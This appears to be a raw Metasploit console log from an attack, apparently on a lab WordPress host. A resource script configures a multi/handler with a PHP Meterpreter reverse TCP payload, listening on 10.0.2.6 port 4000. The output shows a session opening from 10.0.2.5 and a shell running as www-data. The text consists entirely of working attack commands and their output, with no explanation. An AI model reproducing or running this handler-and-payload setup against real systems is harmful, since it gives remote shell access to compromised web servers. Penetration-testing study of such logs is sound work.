 [*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.0.2.6
LHOST => 10.0.2.6
resource (wordpress.rc)> set LPORT 4000
LPORT => 4000
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.0.2.6:4000
[*] Sending stage (38288 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.6:4000 -> 10.0.2.5:44792) at 2019-11-17 01:28:24 -0500
meterpreter > shell
Process 1503 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)